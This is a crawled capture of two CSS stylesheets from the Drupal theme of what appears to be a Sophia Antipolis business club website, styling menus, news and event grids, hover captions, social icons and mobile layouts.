    box-shadow: 10px 0px 31px -12px rgba(0,0,0,0.75);
}

#block-block-12 .content a {
    background-color: white;
    display: block;
    padding: 10px;
}
.flippy{
	position: relative;
    background: #f2f0f1;
	padding: 10px 0;
	width: 100%;
	float: left;
}
.flippy .prev{
	float: left;
    padding: 0px;
    width: 50%;

}
.section.grid-7.alpha{
	position: relative;
}
.flippy .next{
	float: right;
	padding: 0px;
    width: 50%;

}
.flippy .prev  a,
.flippy .next a{
	font-family: 'Montserrat', sans-serif;	
	font-weight: bold;
	color: black;
    background-size: 25px;
    background-repeat: no-repeat;
    padding: 10px;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.flippy .prev  a{
	background-image: url(../images/fleche-gauche-black.png);
    background-position: left center;
    padding-left: 30px;
    display: block;
}

.flippy .next a{
	background-image: url(../images/fleche-droite-black.png);
    background-position: right center;
    padding-right: 30px;
    display: block;
    text-align: right;
}

.flippy .prev  a:hover, .flippy .next a:hover{
	color: rgba(73, 73, 73, 0.7) !important;
}

.view-actualit-s-feed.view-id-actualit_s_feed .view-header a, .view-agenda-sophia-antipolis.view-id-agenda_sophia_antipolis .view-header a{
	color: white;
}

.view-actualit-s-feed.view-id-actualit_s_feed .view-header a:hover, .view-agenda-sophia-antipolis.view-id-agenda_sophia_antipolis .view-header a:hover{
	color: #037A9A !important;
}

.view-id-bendy_featured_content_rotating_banner.view-display-id-block .panel-2col-bricks .panel-col-last .inside{
	margin: .5em;
}

.view-id-bendy_featured_content_rotating_banner.view-display-id-block  .views-field.views-field-title{
    width: 100%;
	font-family: 'Roboto', sans-serif;
    text-transform: uppercase!important;
    line-height: 30px;
    color: black;
    font-style: normal;
    font-size: 30px;
    font-weight: normal;
    text-transform: initial;
    margin: 0 !important;
    word-break: break-word;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
	    text-align: left;
}

.view-id-bendy_featured_content_rotating_banner.view-display-id-block  .views-field.views-field-title .field-content{
	padding: 0;
}

.view-id-bendy_featured_content_rotating_banner.view-display-id-block  .views-field.views-field-body{
	display: inline-block;
}

.view-id-bendy_featured_content_rotating_banner.view-display-id-block  .views-field.views-field-body p{
	padding: 0;
}

.column_left.grid-5.alpha .section > .tabs{
	position: relative;
}

.view-id-nos_actualit_s.view-display-id-page.pg-nos-actu .views-field-title{
	margin-bottom: 0 !important;
}

.view-id-nos_actualit_s.view-display-id-page.pg-nos-actu .views-field-created{
	margin-bottom: 5px;
	text-align: center;
	color: #037a9a;
	font-weight: 700;
	font-size: small;
	font-style: italic;
}

#block-system-main-menu {
    float: left;
    margin-top: 10px;
}

#block-block-13{
	float: right;
	position: relative;
	right: 3px;
}

#block-block-13 p{
	margin: 0;
}

.emplois-share-facebook{
    background: url("../images/icone-facebookv2.png") no-repeat scroll left top transparent;
    float: left;
    background-position: 45% 50%;
    width: 35px;
    border-radius: 100vw;
    height: 35px;
    text-indent: 100px;
    overflow: hidden;
    position: absolute;
    left: 453px;
    top: 145px;
}  
#image-carte-membres{
	margin-top: 15px;
}
.view-actualit-s-feed .views-field.views-field-title-1 {
	margin: 15px 0px;
    font-style: italic;
}
.site-map-box-menu ul li.leaf br {
    display: none;
}
.site-map-box-menu ul li.leaf{
	display: block;
    padding: 1px 5px;
}
.view-bendy-featured-content-rotating-banner{
	margin-top: 0;
}
.mean-container .mean-nav ul li.last{
	width: 100vw;
    height: auto;
}
.mean-container .mean-nav ul li.last a{
    padding: 0;
    width: 100%;
}
.mean-container .mean-nav ul li.last img{
    height: auto !important;
    width: 100vw;
}
a.meanmenu-reveal.meanclose{
	background-color: rgba(3, 122, 154, 0);
}
.mean-container a.meanmenu-reveal.meanclose span{
	background: #037A9A;
}
.section-1 .col2 .region.region-menu, .section-1 .col2 .region.region-menu ul.menu{
			display: table;
	-webkit-box-orient: horizontal;
	    -webkit-box-direction: normal;
	        -ms-flex-direction: row;
	flex-direction: row;
	    -webkit-box-align: end;
	        -ms-flex-align: end;
	            -ms-grid-row-align: flex-end;
	-webkit-box-align: end;
	    -ms-flex-align: end;
	        -ms-grid-row-align: flex-end;
	            align-items: flex-end;
}

#block-system-main-menu{
	margin-top: 0;
}

.section-1-1 .section-3 ul li:nth-child(odd){
	
}
.section-1-1 .section-3 ul li:nth-child(even){
    border-right: 2px solid black;
    border-left: 2px solid black;
}

.view-bendy-featured-content-rotating-banner img{
	margin-top: 0;
}
.viep-icon {
    display: inline-block;
    width: 10%;
}

.viep-icon span {
    float: left;
    width: 100%;
    word-wrap: break-word;
    word-break: break-word;
}
#tableau-legende{
	display: table;
	padding: 1%;
}
.section-1-1 .section-3 ul li:nth-child(even) .circle{
	border-color: #F4F4F4 !important;
}
.section-1-1 .section-3 ul li.last .circle{
	display: none;
}
.views-slideshow-cycle-main-frame-row-item .panel-col-last .inside{
	padding-right: 10px;
}

#main-wrapper .site-map-box-menu ul li.leaf img{
	width: 150px !important;
	height: 54px !important;
}

.section-0.clearfix .grid-12{
	padding-top: 0;
}


/* 2k18 */ 

ul li.service-list.two {
    display: inline-table;
    width: 47%;
    margin: 0% 1%;
}

ul li.service-list {
    display: inline-table;
    width: 33%
}

ul li.events-list {
    display: inline-block;
    width: 31%;
    margin: 0 1%;
    float: left;
}

body.front .title-block.white {
	    color: white;
}
	
#content_bottom .title-block.black,
body.front .title-block.black {
	    color: black;
}

.page-node-21 .title-block,
#content_bottom .title-block,
body.front .title-block {
    display: inherit;
    background: none!important;
	font-family: 'Montserrat', sans-serif;
    text-align: center;
    width: 100%;
    clear: both;
    font-size: 35px;
    text-transform: uppercase;
	padding: 15px 0px 45px 0px;
    font-weight: bold;
}

.page-node-21 .title-block img,
body.front .title-block img {
	margin-right: 15px;
	width: auto!important;
	max-width: 37px;
}
	
.view-bendy-featured-content-rotating-banner .views-slideshow-controls-bottom {
	margin : 0;
}
	
#content_events {
	background: #fafafa;
	padding: 10px 0;
}
	
#content_tweets {
	background: #1da1f3;
	padding: 50px 0;
}

#content_services {
	background:white;
	padding: 50px 0;
}

.video_accueil {
	background: #f9b234 url(/sites/all/themes/theme822/images/fond-sce-white.png);
	padding : 50px 0;
}

#content_slide {
    background: white;
}

#content_members {
    background: #fafafa;
    padding: 50px 0;	
}

#content_members .line{
    height: 2px;
    background: white;
    width: 50%;
    margin: 20px auto;
}

#block-views-slider-page-sophia-block .views-field-nothing {   
	padding: 20px 12px;
	position: absolute;
	bottom: 20px;
    left: 20px;
    bottom: 0;
    background: white;
}

#block-views-slider-page-sophia-block .views-field-nothing span.field-content  {
    width: 100%;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase!important;
    line-height: 30px;
    font-style: normal;
    font-size: 30px;
    font-weight: normal;
    text-transform: initial;
    margin: 0 !important;
    word-break: break-word;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;    
	text-align: left;
    color: black;
}

#block-views-slider-page-sophia-block .views-field-nothing  span.field-content span {
    display: inline-block;
    font-size: 50px;
    line-height: 50px;
    text-transform: uppercase;
}

body.page-node-22 article,
form.contact-form,
#block-block-17,
#block-views-slider-page-sophia-block,
.front .region {
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
    width: 100%;
	max-width: 1200px;
}

div#views_slideshow_cycle_teaser_section_slider_page_sophia-block {
    margin: 0 auto;
}

.page-node-21 div.region-content,
.front div.region-content-slide {
    margin-right: auto;
    margin-left: auto;
    width: 100%;
	padding : 0;
	max-width: 1800px;
}

#content_services .region-content-services td{
	position: relative;
	background: #ececec;
}

/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effect-sadie figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;

	content: '';
	opacity: 0;
	-webkit-transform: translate3d(0,50%,0);
	transform: translate3d(0,50%,0);
}

.service-list figure.effect-sadie h2 img {
	max-width: 67px;
}

.service-list figure.effect-sadie h2 {
	letter-spacing : 1px;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	color: #484c61;
	-webkit-transition: -webkit-transform 0.35s, color 0.35s;
	transition: transform 0.35s, color 0.35s;
	-webkit-transform: translate3d(0,-50%,0);
	transform: translate3d(0,-50%,0);
}

.events-list figure.effect-sadie h2 {
position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-left: auto!important;
    margin-right: auto!important;
    background: white;
    padding: 10px;
    width: 75%;
    margin: 0 auto;
    color: #484c61;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
}

body.page-evenements .events-list figure.effect-sadie h2 {
	position: absolute;
    top: 80%;
    line-height: 30px;
    left: 0;
    right: 0;
    margin-left: auto!important;
    margin-right: auto!important;
    background: white;
    padding: 10px;
    width: 75%;
    margin: 0 auto;
    color: #484c61;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
}

body.page-evenements figure.effect-sadie:hover h2  {
    background: none!important;
    top: 60px;
    -webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
    transform: translate3d(0,-30%,0) translate3d(0,-9px,0);
}

figure.effect-sadie figcaption::before,
figure.effect-sadie p ,
figure.effect-sadie div a {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

.front figure.effect-sadie p {
	padding: 5%;
	width: 100%;
}

.front figure.effect-sadie a {
	width: 90%;
}

figure.effect-sadie p {
	position: absolute;
	top: 30%;
	left: 0;
	padding: 5%;
	width: 90%;
	opacity: 0;
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effect-sadie div a {
	color: #399acc;
    background: white;
	font-family: 'Montserrat', sans-serif;
	font-weight: bold;
	font-size: 18px;
    position: absolute;
    bottom: 5%;
    left: 5%;
    padding: 5%;
    width: 80%;
    margin: 0 auto;
    opacity: 0;
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

.grid .service-list.yellow  figure.effect-sadie div a {
	color: #f9b234;
}

figure.effect-sadie:hover h2 a ,
figure.effect-sadie:hover h2 span {
	color: #fff!important; 
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
	transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effect-sadie:hover h2  {
	background: none!important;
	top : 25%;
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
	transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effect-sadie:hover figcaption::before ,
figure.effect-sadie:hover p ,
figure.effect-sadie:hover div a {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.grid {
	position: relative;
	margin: 0 auto;
	padding: 1em 0 1em;
	max-width: 1200px;
	list-style: none;
	text-align: center;
}

/* Common style */

.grid .events-list figure {
    position: relative;
    overflow: hidden;
    margin: 10px 5%;
    width: 100%;
    min-height: 150px;
    background: #ececec;
    text-align: center;
    cursor: pointer;
}


.grid .service-list figure {
    position: relative;
    overflow: hidden;
    margin: 2%;
    width: 96%;
    min-height: 300px;
    background: #ececec;
    text-align: center;
    cursor: pointer;
}

.grid figure img {
	text-align: center;
	width : auto!important;
}

.grid figure img {
	text-align: center;
	width : auto!important;
}

.grid figure figcaption {
	padding: 5%;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
	
.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
	background : #399acc;
}

.grid .service-list.yellow figure figcaption::before,
.grid .service-list.yellow figure figcaption::after {
	background : #f9b234;
}

.grid .service-list.two figure figcaption,
.grid .service-list.two figure figcaption > a {
	height: 85%;
}

.front .grid figure figcaption,
.front .grid figure figcaption > a {
	width: 100%;
	height: 100%;
}

.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 90%;
	height: 91%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

.grid figure h2 {
	font-family: 'Montserrat', sans-serif;
	color : #399acc;
	font-weight: 300;
}

.grid figure h2 a {
	color : #399acc;
    font-size: 28px;	
}

.grid .service-list.yellow  figure h2 a {
	color : #f9b234;	
}

	
.grid .events-list figure h2 span {
    color: #399acc;
    font-weight: 800;
    font-size: 22px;
    line-height: 22px;
}
	
.grid .service-list figure h2 span {
    color: #399acc;
    font-weight: 800;
    font-size: 22px;
    line-height: 22px;
}

.grid .service-list.yellow figure h2 span {
    color: #f9b234;
}

.grid figure h2,
.grid figure p {
	margin: 0;
}

.grid figure p {
	letter-spacing: 1px;
	font-size: 68.5%;
	text-transform: initial;
}


.caption-style-1 {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
}
.caption-style-1 li {
	float: left;
	padding: 0px;
	position: relative;
	overflow: hidden;
}
.caption-style-1 li:hover .caption {
	opacity: 1;
}
.caption-style-1 img {
	margin: 0px;
	padding: 0px;
	float: left;
	z-index: 4;
}
.caption-style-1 .caption {
	cursor: pointer;
	width: 100%;
	position: absolute;
	opacity: 0;
	-webkit-transition: all 0.45s ease-in-out;
	-moz-transition: all 0.45s ease-in-out;
	-o-transition: all 0.45s ease-in-out;
	-ms-transition: all 0.45s ease-in-out;
	transition: all 0.45s ease-in-out;
}
.caption-style-1 .blur {
	background-color: #f9b234;
	height: 300px;
	width: 100%;
	z-index: 5;
	position: absolute;
}

.caption-style-1 .caption-text h3 {
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Montserrat', sans-serif;
	font-size: 24px;
	color: white;
}

.caption-style-1 .caption-text {
	z-index: 10;
	color: #fff;
	position: absolute;
	width: 100%;
	height: 300px;
	text-align: center;
	top: 100px;
}

.content-image {
    position: relative;
    width: 100%;
    clear: both;
}

.titre {
    position: absolute;
    bottom: 5%;
    width: 33%;
    background: #efefef;
    padding: 20px;
    color: black;
	margin: 0;
    left: 10%;
}

.titre h1 {
	color: black;
	font-family: 'Montserrat', sans-serif;	
	text-transform: uppercase;
	font-weight: bold;
	margin: 0;
	padding: 0;
}	

.view-contactez-nous .grid ul {
	width: 100%;
	float: left;
	clear: both;
}
	
.view-contactez-nous .grid li.views-row {
    float: left;
    background: white;
    width: 29%;
    text-align: center;
    padding: 0 1%;
    margin: 2% 1%;
    min-height: 350px;
}

form.contact-form {
	background : white; 
}

.page-node-103434.views-row,
.page-carte-membres .views-row,
.view-membres-adh-rents .views-row,
.view-contactez-nous .views-row,
.view-qui-sommes-nous .views-row,
.view-agenda-sophia-antipolis .views-row,
.view-evenements .views-row,
.view-actualit-s-feed .views-row,
.view-id-contactez_nous .views-row,
.view-nos-actualit-s .views-row ,
.view-nos-services .views-row {
	position: relative;
}

.page-node-103434 .view-header-image .views-field-title,
.page-carte-membres .view-header-image .views-field-title,
.view-membres-adh-rents .view-header .views-field-title,
.view-contactez-nous .view-header .views-field-title,
.view-qui-sommes-nous .view-header .views-field-title,
.view-agenda-sophia-antipolis .view-header .views-field-title,
.view-evenements .view-header .views-field-title,
.view-actualit-s-feed .view-header .views-field-title,
.view-nos-services.view-display-id-page .view-header .views-field-title,
.view-id-nos_actualit_s.view-display-id-page.pg-nos-actu .view-header .views-field-title {
    position: absolute;
    background: white;
    bottom: 5%;
    left: 5%;
    padding: 15px;
    line-height: 35px;
	font-size: 30px;
    text-align: left;
    color: black;
    border: none;
    display: block;
    width: 33%;
	font-family: 'Montserrat', sans-serif;	
    text-transform: uppercase;
    font-weight: bold;
    font-size: 32px;
    line-height: 1em;
}

body.section-vie-pratique-sophia .view-agenda-sophia-antipolis .views-row,
body.section-vie-pratique-sophia .view-actualit-s-feed .views-row,
body.section-vie-pratique-sophia .view-evenements .views-row,
body.front .view-evenements .views-row {
    float: left;
    width: 31%;
	padding: 0;
	margin : 1%;
	background: #efefef;
    margin-bottom: 10px;
}

body.section-vie-pratique-sophia .view-evenements .views-row img,
body.front .view-evenements .views-row img {
    width : 100%;
	height : auto;
}

body.section-vie-pratique-sophia .view-agenda-sophia-antipolis .views-row .views-field-view-node,
body.section-vie-pratique-sophia .view-actualit-s-feed .views-field-view-node {
    border-bottom: none;
    padding: 0px 10px;
    position: relative;
    top: 0;
    left: 0;
    width: calc(100% - 20px);
    line-height: 23px;
    z-index: 10;
    text-align: left;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    text-transform: uppercase;	
}

body.section-vie-pratique-sophia .view-agenda-sophia-antipolis .views-row .views-field-body,
body.section-vie-pratique-sophia .view-actualit-s-feed .views-field-field-feed-item-description,
body.section-vie-pratique-sophia .view-evenements .views-row .views-field-body,
body.front .view-evenements .views-row .views-field-body {
    padding: 15px 7px;
    margin: 0;
	float: left;
}

body.section-vie-pratique-sophia .view-agenda-sophia-antipolis .views-row .views-field-field-date-evenement,
body.section-vie-pratique-sophia .view-actualit-s-feed .views-row .views-field-created,
.view-evenements .views-row .views-field-field-date {
    background: #f9b234;
    width: calc(100% - 20px);
    color: white;
    margin: 0 0 10px 0;
    padding: 8px 10px;
    font-weight: bold;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    min-height: 22px;
    float: left;
}

#block-views-agenda-sophia-antipolis-block .more-link, 
.view-actualit-s-feed .more-link, 
#content_members .view-footer,
.view-evenements .view-footer  {
    display: block;
    text-align: center;
}

.view-actualit-s-feed .more-link a,	
#content_members .view-footer a,	
.view-evenements .view-footer  a {
    background: #ff9b01;
    color: white;
    position: relative;
    text-align: center;
    display: inline-block;
    padding: 10px 20px;
    border: none;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 22px;
    margin: 25px 45px;	
}

#block-views-nos-actualit-s-block-3 {
	display: inline-block;
}

#block-views-nos-actualit-s-block-3 .view-header  {
	float: left;
	width: 59%;
    margin-right: 1%;
}

#block-views-nos-actualit-s-block-3 .view-header .views-row {
	margin: 0;
}

#block-views-nos-actualit-s-block-3 .view-content .views-row {
	margin : 0 0 27px 0;
}

#block-views-nos-actualit-s-block-3 .view-content  {
    width: 40%;
    display: inline-block;
}

#block-views-nos-actualit-s-block-3 .view-header .view-content  {
    width: 100%;
    display: inline-block;
}

#block-block-13 .content ul {
	display : inline-flex;
	margin-left: 10px;
}

#block-block-13 .content ul li {
	border: none!important;
    list-style-image: none;
    list-style-type: none;
    text-align: center;
    padding: 0px 3px;
	width: auto;
}

#block-block-13 .content ul li a {
    font-size: 11px;
    line-height: 11px;
}

#block-block-13 .content ul li a img {
	margin-bottom: 8px;
}
	
#block-views-agenda-sophia-antipolis-block,
#block-views-evenements-block-2,
#block-views-en-quelques-chiffres-block  {
	background: #fcfafb;
}

#block-views-en-quelques-chiffres-block .views-row .views-field {
    float: left;
    text-align: center;
    width: 15%;
    display: inline-block;
    margin: 1%;
    padding: 1%;
    background: white;
    border: 1px solid #d6d6d6;
}

#block-views-en-quelques-chiffres-block .views-row .views-field li.first{
    color: #f9b234;
	margin: 2px 0;
    font-size: 45px;
}

#block-views-en-quelques-chiffres-block .views-row .views-field li.last {
    text-transform: uppercase;
    margin: 2px 0;
    font-size: 13px;
    color: grey;
	min-height: 30px;
}

#block-block-16 {
    background: #2a2a2c;
    color: white;
    padding: 15px;
	width: 100%;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
}

#block-block-16 .texte {
    float: left;
    width: 58%;
    padding: 1%;
    font-size: 40px;
    font-weight: 100;
    text-transform: uppercase;
}

#block-block-16 .texte span {    
	font-weight: 800;
    margin: 25px 0 0 0;
    float: left;
    width: 100%;
}

#block-block-16 .image  {
    float: left;
    width: 40%;
}

.grille {
	padding: 20px 20px 100px 20px;
	max-width: 1300px;
	margin: 0 auto;
	list-style: none;
	text-align: center;
}

.grille > div{
	display: inline-block;
	width: 22%;
	margin: 0;
	padding: 1%;
	text-align: left;
	position: relative;
}

.grille figure {
	margin: 0;
	position: relative;
}

.grille figure > img {
	max-width: 100%;
	display: block;
	position: relative;
}

.grille figcaption {
	position: absolute;
	top: 0;
	left: 0;
	padding: 1%;
	background: white;
	color: #ed4e6e;
}

.grille figcaption h3 {
	margin: 0;
	padding: 0;
	color: #fff;
	font-weight: 700;
}
.grille figcaption ,
.grille figcaption a {
text-align: center;
    padding: 5px 10px;
    border-radius: 2px;
    width: 100%;
    margin: 0 auto;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: white;
}

/* Caption Style 3 */
.cs-style-3 figure {
	overflow: hidden;
}

.cs-style-3 figure > img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}

.no-touch .cs-style-3 figure:hover > img,
.cs-style-3 figure.cs-hover > img {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
}

.cs-style-3 figcaption {
	height: 98%;
	width: 98%;
	top: auto;
	bottom: 0;
	opacity: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}

.no-touch .cs-style-3 figure:hover figcaption,
.cs-style-3 figure.cs-hover figcaption {
	opacity: 1;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}

.cs-style-3 figcaption span {
    position: absolute;
    bottom: 20px;
    right: 0;
    left: 0;
}

div.light div.dpSocialTimeline .dpSocialTimeline_item {
    border: none!important;
    box-shadow: none!important;
    width: 31%!important;
    color: black;
    float: left;
    margin: 0 1%;
    position: relative!important;
    transform: none!important;
}

div.light div.dpSocialTimeline .dpSocialTimeline_item .user,
div.light div.dpSocialTimeline .dpSocialTimeline_item span.time {
	color: black!important; 
}

form.contact-form,
div.light div.dpSocialTimeline .dpSocialTimeline_item.twitter div.dpSocialTimelineContentFoot {
	display: none;
}

@media only screen and (max-width: 420px) {
	
		
	.view-contactez-nous .grid li.views-row {
		float: left;
		width: 46%;
		min-height: 280px;
		text-align: center;
		margin: 0 1%;
	}


	body.section-vie-pratique-sophia .view-evenements .views-row, 
	body.front .view-evenements .views-row {
		width: 98%;
	}
	
	.view-evenements .views-row .views-field-field-date {
		min-height: 62px;
	}
	
	#content_services {
		background: white;
		padding: 20px 0;
	}
	
	ul li.service-list {
		width: 98%!important;
	}
	
	.grid .service-list figure {
		margin: 10px 0%;
	}
	
	#block-views-nos-actualit-s-block-3 .view-content {
		width: 100%;
	}	
	
	#block-views-nos-actualit-s-block-3 .view-header {
		width: 100%;
		margin-right: 0%;
	}
	
	#content_members td {
		float: left;
		vertical-align: top;
		width: 100%;
		display: block;
	}	
	
	.view-membres-adh-rents .view-header .views-field-title, .view-contactez-nous .view-header .views-field-title, .view-qui-sommes-nous .view-header .views-field-title, .view-agenda-sophia-antipolis .view-header .views-field-title, .view-evenements .view-header .views-field-title, .view-actualit-s-feed .view-header .views-field-title, .view-nos-services.view-display-id-page .view-header .views-field-title, .view-id-nos_actualit_s.view-display-id-page.pg-nos-actu .view-header .views-field-title {
		width: 70%;
		font-size: 18px;
	}
	
	ul li.service-list.two {
		width: 98%;
		margin: 0% 1%;
	}
	
	.titre {
		width: 70%;
	}
	
	h1 {
		font-size: 22px;
	}
	
	ul li.events-list {
		width: 45%;
		margin: 0 1%;
	}
	
	.grid figure h2 a {
		font-size: 15px;
		line-height: 15px;
	}
	
	.grid .events-list figure h2 span {
		font-size: 15px;
		line-height: 20px;
	}
	
	#block-views-slider-page-sophia-block .views-field-nothing span.field-content span {
		font-size: 32px;
		line-height: 34px;
	}

	#block-views-en-quelques-chiffres-block .views-row .views-field {
		width: 45%;
	}
	
	#block-block-16 .texte {
		float: left;
		width: 58%;
		padding: 1%;
		font-size: 18px;
	}
	
	div.light div.dpSocialTimeline div.dpSocialTimeline_item {
		width: 98%!important;
	}

}

@media only screen and (max-width: 1024px) {
	
	div.section-1 {
		position : relative;
	}
	
	#header {
		min-height : auto;
	}

	div.light div.dpSocialTimeline .dpSocialTimeline_item {
		width: 46%!important;
		margin: 1%!important;
	}
	
	form.contact-form, #block-block-17,
	#block-views-slider-page-sophia-block,
	.front .region {
		padding-right: 1%;
		padding-left: 1%;
		width: 98%;
	}
	
	ul li.service-list {
		width: 32%;
	}
	
	ul li.service-list h2 img {
		max-width: 64px;
		margin: 0 0 10px 0;
	}
	
	.field-name-body {
		width: 96%;
		padding: 0 2%;
	}
	
}
	

--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/all/themes/theme822/css/style2.css?s4jc4m
body_size: 1402
content:

.front #header {
    width: 100%;
    margin: auto;
} 

#header {
	width:1280px;
	margin:auto;
}

#content_bottom {
	width:1280px;
	margin:auto;
}


.section-1-1 .section-3 ul li a{
    font-size: 13px;
    line-height: 13px;
	font-weight : 500;
    color: black;
	font-family: 'Montserrat', sans-serif;
}

.views-slideshow-cycle-main-frame-row-item {
	position:relative;
}

.views-slideshow-cycle-main-frame-row-item .panel-col-last {
	background: #fff;
	padding: 20px 12px;
	position: absolute;
	right: 48px;
	top: 312px;
	width: 500px;
	font-size: 12px;
	overflow: hidden;
	height: 125px; 
}

.view-1-membre-aleatoire .panel-col-bottom .views-field-title a,
.view-1-membre-aleatoire .panel-col-bottom .views-field-field-poste,
.view-1-membre-aleatoire .panel-col-bottom .views-field-field-soci-t-{
	font-size: 15px;
	font-family: helvetica;
	font-weight: lighter;
	line-height: 14px;
	text-transform: none;

 }
 
#block-views-1-membre-aleatoire-block .views-field-title a, #block-views-1-membre-aleatoire-block-1 .views-field-title a {
	 font-weight: bold;
	 /* text-transform: uppercase; */
}
  
#block-views-1-membre-aleatoire-block .views-field-field-poste, #block-views-1-membre-aleatoire-block-1 .views-field-field-poste  {
	text-transform: uppercase;
	font-weight: bold;
}

#block-views-1-membre-aleatoire-block .views-field-field-soci-t-, #block-views-1-membre-aleatoire-block-1 .views-field-field-soci-t- {
	text-transform: uppercase;
}

 .SophiaTitle {
	font-family: 'Nexa-light', sans-serif;
	font-size: 33px;
	text-transform: uppercase;
	text-align: right;
	display: block;
}

 #block-menu-menu-menu-footer {
	float: left;
    width: 100%;
    text-align: center;
}

/* .view-hp-actualites-de-sophia .views-field-title a,.view-hp-agenda-de-sophia .views-field-title a,
#block-views-hp-agenda-de-sophia-block .views-field-title a, #block-views-hp-emplois-block .views-field-title a ,
#block-views-agenda-sophia-antipolis-block .views-field-view-node a {
	padding-left: 0px;
	text-transform: none;
	font-family: arial;
	font-size: 17px;
	font-weight: bold;
 } */
 
 .social {
    text-align: center;
    width: 100%;
    float: left;
 } 
 
.social ul {
	display: inline-block;
	text-align: center;
	padding: 0 0 20px 0;
}

 .social ul li {
	float: left;
	width: 49px;
	height: 36px;
 }
 
.social ul li a {
	width: 29px;
	height: 29px; 
	display: block;
}

#Twitter { 
	background: url("../images/twitter-gris.png") no-repeat center  center;
}

#Facebook {  
	background: url("../images/facebook-gris.png") no-repeat center center
}

 #Youtube {
	background: url("../images/youtube-gris.png") no-repeat center center;
}

#Linkedin{
 	background: url("../images/linkedin-gris.png") no-repeat center center;
}
 

#node-1 {
text-align: justify;
}

.view-nos-actualit-s .views-row img {
	width: 100%;
	height: auto;
}


.view-nos-actualit-s .views-row  .views-field-title a,
.view-nos-actualit-s .views-row  .views-field-nothing a{
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 22px;
    line-height: 22px;
}

#block-block-19 .content,
#block-block-15 .content {
    display: block;
    text-align: center;
}

#block-block-19 .content a ,
#block-block-15 .content a {
    background: #ff9b01;
    color: white;
    position: relative;
    text-align: center;
    display: inline-block;
    padding: 10px 12px;
    border: none;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 22px;
    margin: 25px 45px;
}
	
.view-nos-actualit-s .views-row  .views-field-title,
.view-nos-actualit-s .views-row  .views-field-nothing{
    position: absolute;
    bottom: 0;
    color: black;
    background: #efefef;
    right: 0;
    padding: 20px 15px;
    width: 70%;
}

.view-id-contactez_nous .views-row .panel-col-first {
	width: 100%;
}


.view-id-contactez_nous .views-row .panel-col-last .inside,
.view-nos-actualit-s .views-row .panel-col-last .inside {
    width: 92%;
    padding: 4%;
	margin : 0;
}

.view-id-contactez_nous .views-row .panel-col-last .inside .views-field-title,
.view-nos-actualit-s .views-row .panel-col-last .inside .views-field-title {
    Font-size: 15px;
	float: left;
    width: 100%;
    background: none;
    text-transform: none;
    font-weight: bold;
    border: 0;
    margin: 0;
    padding: 0;
    color: black;
    position: relative;
    text-align: left;
	left: 0;
}

.view-nos-actualit-s .views-row .panel-col-last .inside .views-field-body {
	float: left;
    width: 100%;
    color: black;
	clear: both;
    position: relative;
    text-align: left;
}

.view-nos-actualit-s .views-row .panel-display {
	background: #e0e0e0;
	margin: 20px 0 20px 0;
}

.view-nos-actualit-s .views-row .inside {
	margin : 0px;
}

.view-1-membre-aleatoire .panel-display {
	 background:none;
	 position: relative;
 }

.view-1-membre-aleatoire .panel-display .inside {
	background:#fff;
 }
 
 /* 
 Update Skeleton
 */ 
